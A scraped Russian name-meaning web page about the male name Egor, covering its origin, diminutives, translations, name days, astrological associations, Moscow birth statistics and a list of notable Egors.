	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
                    <div class="entry-image entry-image--big entry-image--no-thumb">
        
                <div class="entry-image__title">
                    <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/muzhskie-imena" itemprop="item"><span itemprop="name">Мужские имена</span></a><meta itemprop="position" content="1"></span></div>
                                                                    <h1 itemprop="headline">Егор</h1>
                                            
                                            <div class="entry-meta">
                            <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%95%D0%B3%D0%BE%D1%80&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%95%D0%B3%D0%BE%D1%80%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%95%D0%B3%D0%BE%D1%80%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fegor.html&text=%D0%95%D0%B3%D0%BE%D1%80"></span>

</span>                        </div><!-- .entry-meta -->
                                    </div>

            </div>

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
			
<article id="post-1664" class="post-1664 post type-post status-publish format-standard has-post-thumbnail  category-muzhskie-imena">

    
        
    
	<div class="entry-content" itemprop="articleBody">
		<script>var WNauthorRating="755";
jQuery(document).ready(function($){
$('.value-rating-authors_webnavoz>div').html(WNauthorRating);
$('.value-rating-authors_webnavoztop').html(WNauthorRating);
});
</script><div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-imeni-egor">Происхождение имени Егор</a></li><li class="level-1"><a href="#formy-i-varianty-imeni-egor">Формы и варианты имени Егор</a></li><li class="level-2"><a href="#sokraschennoe-imya">Сокращенное имя</a></li><li class="level-2"><a href="#umenshitelno-laskatelnye-imena">Уменьшительно-ласкательные имена</a></li><li class="level-2"><a href="#perevod-imeni-na-drugie-yazyki">Перевод имени на другие языки</a></li><li class="level-1"><a href="#otchestvo-dlya-egora">Отчество для Егора</a></li><li class="level-2"><a href="#predpochtitelnye-otchestva">Предпочтительные отчества</a></li><li class="level-2"><a href="#otchestvo-detey">Отчество детей</a></li><li class="level-1"><a href="#harakter-i-sudba-egora">Характер и судьба Егора</a></li><li class="level-2"><a href="#harakter">Характер</a></li><li class="level-2"><a href="#biznes-i-karera">Бизнес и карьера</a></li><li class="level-2"><a href="#semya">Семья</a></li><li class="level-1"><a href="#sovmestimost-egora-s-zhenskimi-imenami">Совместимость Егора с женскими именами</a></li><li class="level-2"><a href="#sovmestimye-imena">Совместимые имена</a></li><li class="level-2"><a href="#nesovmestimye-imena">Несовместимые имена</a></li><li class="level-1"><a href="#egor-v-religii">Егор в религии</a></li><li class="level-2"><a href="#imya-po-tserkovnomu">Имя по церковному</a></li><li class="level-2"><a href="#den-angela-imeniny-i-svyatye-pokroviteli">День ангела (именины) и святые покровители</a></li><li class="level-1"><a href="#astrologiya-egora">Астрология Егора</a></li><li class="level-2"><a href="#astrologiya-imeni">Астрология имени</a></li><li class="level-2"><a href="#znachenie-imeni-po-bukvam">Значение имени по буквам</a></li><li class="level-1"><a href="#populyarnost-imeni-egor">Популярность имени Егор</a></li><li class="level-2"><a href="#populyarnost-imeni-sredi-novorozhdennyh-v">Популярность имени среди новорожденных в Москве</a></li><li class="level-2"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<h2 id="proishozhdenie-imeni-egor">Происхождение имени Егор</h2>
<p align="justify">Имя Егор произошло от древнегреческого имени Георгий. Образовалось оно путём переноса начального звука «г», поскольку для наших предков он являлся труднопроизносимым. Изначально имя звучало как Егорий, но через некоторое время вошло в обиход как Егор. В переводе оно означает «крестьянин», «обрабатывающий землю».</p>
<p align="justify">Во времена наших предков «егорами» звали несерьёзных, бестолковых людей, любителей увеселений. Вскоре имя из нарицательного преобразовалось в собственное и его значение кардинально изменилось.</p>
<blockquote><p>Имя Егор было довольно распространено в дореволюционной России, после революции было слегка забыто. В наши дни это красивое древнерусское имя снова набирает популярность</p></blockquote>
<p align="center"><img src="/img/imena/egor.jpg" alt="Значение имени Егор" /></p>
<p style="margin-top: -20px;" align="center"><span style="font-size: 13px; font-style: italic;">Егор Крид</span></p>
<h2 id="formy-i-varianty-imeni-egor">Формы и варианты имени Егор</h2>
<h3 id="sokraschennoe-imya">Сокращенное имя</h3>
<p align="justify">Гога, Жора, Гоша, Гуня, Гора, Горя.</p>
<h3 id="umenshitelno-laskatelnye-imena">Уменьшительно-ласкательные имена</h3>
<p align="justify">Егорка, Егорчик, Егорушка, Егоня, Егоша, Гошуня, Егуня</p>
<h3 id="perevod-imeni-na-drugie-yazyki">Перевод имени на другие языки</h3>
<blockquote><p>на английском —  George<br />
на армянском — Геворг<br />
на белорусском — Ягор<br />
на болгарском — Георги<br />
на венгерском — György<br />
на греческом — Γεώργιος<br />
на испанском — Jorge<br />
на итальянском — Giorgio<br />
на латыни — Georgius<br />
на немецком — Georg<br />
на польском — Jerzy<br />
на румынском — Gheorghe, George<br />
на украинском — Єгор<br />
на французском — Georges<br />
на чешском — Jiří
</p></blockquote>
<h2 id="otchestvo-dlya-egora">Отчество для Егора</h2>
<h3 id="predpochtitelnye-otchestva">Предпочтительные отчества</h3>
<p align="justify">Александрович, Евгеньевич, Романович, Ильич, Яковлевич.</p>
<h3 id="otchestvo-detey">Отчество детей</h3>
<p align="justify">Егорович и Егоровна, что часто сокращается в народе до Егорыч и Егорычна.</p>
<h2 id="harakter-i-sudba-egora">Характер и судьба Егора</h2>
<h3 id="harakter">Характер</h3>
<p align="justify">Егор — здравомыслящий, ответственный и уверенный в себе человек, который плохо владеет своими эмоциями. Его можно назвать педантом, медленно и уверенно следующим к намеченной цели. Добраться до нее ему может помешать лишь вспыльчивость, которая не ослабевает даже с возрастом.</p>
<p align="justify">Присущие парню авантюризм и развитые лидерские качества приводят к тому, что в свои «игры» он втягивает и других. Егор обладает аналитическим умом, благодаря чему быстро продвигается по служебной лестнице.</p>
<p align="justify">В числе негативных качеств – чрезмерное упрямство и импульсивность, которые проявляются в самые неподходящие моменты, когда нужно проявить противоположные качества. Хотя сам Егор может их и не считать недостатками.</p>
<h3 id="biznes-i-karera">Бизнес и карьера</h3>
<p align="justify">Амбиции Егора заставляют его двигаться вперед, а желание зарабатывать на комфортную жизнь вкупе с прекрасными организаторскими способностями позволяют ему стать отличным руководителем или бизнесменом. Простая работа без перспективы карьерного роста его никогда не устроит. Карьерный рост необходим мужчине для самоутверждения и собственной важности.</p>
<p align="justify">Деловая хватка и выдающиеся организаторские способности помогут ему развить свое дело. Этот человек способен мыслить нестандартно, что станет подспорьем в продвижении бизнеса.</p>
<p align="justify">Трудности и неудачи на пути карьерного роста не останавливают Егора — как бы низко он не падал, всегда найдет способ подняться.</p>
<h3 id="semya">Семья</h3>
<p align="justify">Женится Егор на скромной, красивой и умной женщине, желательно из обеспеченной и влиятельной семьи. Не скрывает от окружающих то, что рассчитывает на помощь со стороны супруги и ее близких в решении вопросов карьеры.</p>
<p align="justify">Для женщины, которую он искренне полюбит, Егор станет надёжным защитником, который не предаст ни при каких обстоятельствах.</p>
<p align="justify">Егор – открытый и честный человек в общении с близкими, тайн от супруги не имеет, старается, чтобы в доме царили доверие и любовь. Он будет пытаться помогать жене и детям по мере сил.</p>
<h2 id="sovmestimost-egora-s-zhenskimi-imenami">Совместимость Егора с женскими именами</h2>
<h3 id="sovmestimye-imena">Совместимые имена</h3>
<blockquote class="check"><p>Алиса, Анжела, Ася, Белла, Богдана, Галина, Екатерина, Есения, Злата.</p></blockquote>
<h3 id="nesovmestimye-imena">Несовместимые имена</h3>
<blockquote class="danger"><p>Елена, Вера, Карина, Марина, Алёна.</p></blockquote>
<h2 id="egor-v-religii">Егор в религии</h2>
<h3 id="imya-po-tserkovnomu">Имя по церковному</h3>
<p align="justify">Имя Егор по церковному (в православной вере) остается неизменным. Имя при крещении можно не менять и использовать его в церковных таинствах (причастии и исповеди).</p>
<h3 id="den-angela-imeniny-i-svyatye-pokroviteli">День ангела (именины) и святые покровители</h3>
<p align="justify">Имя Егор несколько раз в году отмечает именины:</p>
<blockquote><p>11 января, 4 февраля, 6 мая.</p></blockquote>
<h2 id="astrologiya-egora">Астрология Егора</h2>
<h3 id="astrologiya-imeni">Астрология имени</h3>
<blockquote><p>
<strong>День недели:</strong> среда<br />
<strong>Число имени:</strong> 8<br />
<strong>Время года:</strong> осень<br />
<strong>Знак зодиака:</strong> Скорпион<br />
<strong>Цвет имени:</strong> голубой<br />
<strong>Планета:</strong> Юпитер<br />
<strong>Тотемное животное:</strong> белый бык
</p></blockquote>
<h3 id="znachenie-imeni-po-bukvam">Значение имени по буквам</h3>
<blockquote class="male"><p><span class="letter-male">Е</span> &#8211; жизнестойкость, способность мобилизоваться в критической ситуации, прямодушие, болтливость.<br />
<span class="letter-male">Г</span> &#8211; большие запросы и нервозность в их достижении, таинственность, внимание к деталям, добросовестность.<br />
<span class="letter-male">О</span> &#8211; эмоциональность, таинственные волнения.<br />
<span class="letter-male">Р</span> &#8211; постоянное напряжение, эмоциональность, самоуверенность, догматичность.</p></blockquote>
<h2 id="populyarnost-imeni-egor">Популярность имени Егор</h2>
<h3 id="populyarnost-imeni-sredi-novorozhdennyh-v">Популярность имени среди новорожденных в Москве</h3>
<p align="justify">Согласно порталу открытых данных правительства Москвы data.mos.ru в период 2015-2019 год именем Егор назвали 7066 мальчиков (11-е место). </p>
<p align="center"><img src="/img/nv/nv_egor.jpg" alt="Кол-во новорожденных в Москве" /></p>
<p style="margin-top: -20px;" align="center"><span style="font-size: 13px; font-style: italic;">Кол-во новорожденных с именем Егор</span></p>
<p align="justify"><a href="/imena-novorozhdennyh-v-moskve.html" target="_blank" rel="noopener noreferrer">→ Рейтинг имен новорожденных в Москве.</a></p>
<h3 id="izvestnye-lyudi">Известные люди</h3>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Дружинин</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Российский киноактёр, режиссёр театра, кино и телевидения, хореограф, телеведущий.</div></div>
<p align="center"><img src="/img/imena/egor1.jpg" alt="Егор Дружинин" /></p>
<p style="margin-top: -20px;" align="center"><span style="font-size: 13px; font-style: italic;">Егор Дружинин</span></p>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Бероев</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Российский актёр театра и кино.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Соколов</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Русский архитектор, представитель классицизма.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Лигачев</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Политический деятель.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Манганари</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Гидрограф, брат Михаила Манганари. Заслужил известность деятельностью по описи Чёрного и Азовского морей, продолжавшейся с 1829 по 1841 год. Составленные им планы и карты подвергались изменениям, но ими до позднейшего времени руководствовались русские мореплаватели. Награждён орденом святого Георгия 4-й степени. С 1849 до 1857 год Егор Манганари был директором черноморских и азовских маяков.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Золотарёв</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Русский математик.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Конев</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Белорусский писатель и драматург. Пишет на белорусском языкЕгор Сын кинодраматурга Фёдора Конева.</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Саблер</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Русский астроном, ученик В.Я.СтрувЕгор</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор Титов</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Российский футболист, полузащитник, культовый игрок для болельщиков московского «Спартака».</div></div>
<div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#333"></i> Егор фон Рейнеке</div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px">Консул Российской империи в Великом герцогстве Мекленбург-Шверинском.</div></div>
<blockquote class="info"><p>Если вам понравилась эта статья или вы хотите сделать замечание &#8211; пишите комментарии. Ваше мнение важно для нас!</p></blockquote>
<div  id="authors_webnavoz-1319" class="wrap-authors_webnavoz "><div class="rating-authors_webnavoz"><div class="label-rating-authors_webnavoz">Рейтинг автора</div><div class="value-rating-authors_webnavoz"><div></div></div></div><div class="adapt2"></div><div class="information-authors_webnavoz"><div class="wnauthorimageurl" style="background-image:url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/12/226-150x150.jpg)"></div><div class="body-info-authors_webnavoz"><div class="label-info-authors_webnavoz">Автор статьи</div><div class="header-info-authors_webnavoz"><div class="name-authors_webnavoz">Алексей Гончаренков</div><div class="socials-info-authors_webnavoz"></div></div><div class="desc-info-authors_webnavoz">Учитель русского языка и литературы, г. Ухта</div></div></div><div class="adapt2"></div><div class="posts-authors_webnavoz"><div class="label-posts-authors_webnavoz">Написано статей</div><div class="value-posts-authors_webnavoz"><div>63</div></div></div></div>
<div class="flat_pm_end"></div><div id="post-ratings-1664" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="12bce91ca5"><img id="rating_1664_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1664, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1664_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1664, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1664_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1664, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1664_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1664, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1664_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1664, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>15</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_1664_text"></span><meta itemprop="name" content="Егор" /><meta itemprop="headline" content="Егор" /><meta itemprop="description" content="Происхождение имени Егор
Имя Егор произошло от древнегреческого имени Георгий. Образовалось оно путём переноса начального звука &laquo;г&raquo;, поскольку для наших предков он являлся труднопроизносимым. Изначал..." /><meta itemprop="datePublished" content="2020-02-16T01:31:35+03:00" /><meta itemprop="dateModified" content="2020-11-20T20:21:54+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/02/egor2-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="15" /></div></div><div id="post-ratings-1664-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 11&nbsp;871 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-1398" class="post-card post-1398 post type-post status-publish format-standard has-post-thumbnail  category-imena-po-alfavitu">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena-na-bukvu-e.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/01/e-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/01/e-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/01/e-768x329.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/01/e.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena-na-bukvu-e.html" rel="bookmark" >Имена на букву «Е»</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-1296" class="post-card post-1296 post type-post status-publish format-standard has-post-thumbnail  category-imena">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-300x128.jpg 300w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-768x328.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-1024x438.jpg 1024w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr-770x330.jpg 770w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/11/ussr.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html" rel="bookmark" >☭ Советские имена</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-999" class="post-card post-999 post type-post status-publish format-standard has-post-thumbnail  category-imena">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-300x128.jpg 300w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-768x328.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-1024x438.jpg 1024w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng-770x330.jpg 770w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/eng.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html" rel="bookmark" >🇬🇧 Английские имена</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-906" class="post-card post-906 post type-post status-publish format-standard has-post-thumbnail  category-imena">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-300x128.jpg 300w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-768x328.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-1024x438.jpg 1024w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav-770x330.jpg 770w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/prav.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 14</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html" rel="bookmark" >☦ Православные имена</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-845" class="post-card post-845 post type-post status-publish format-standard has-post-thumbnail  category-imena">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-300x128.jpg 300w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-768x328.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-1024x438.jpg 1024w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus-770x330.jpg 770w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/rus.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 18</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html" rel="bookmark" >🇷🇺 Русские имена</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-840" class="post-card post-840 post type-post status-publish format-standard has-post-thumbnail  category-imena">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">
                            <img width="330" height="140" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-330x140.jpg 330w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-300x128.jpg 300w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-768x328.jpg 768w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-1024x438.jpg 1024w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men-770x330.jpg 770w, https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/men.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span>
                        
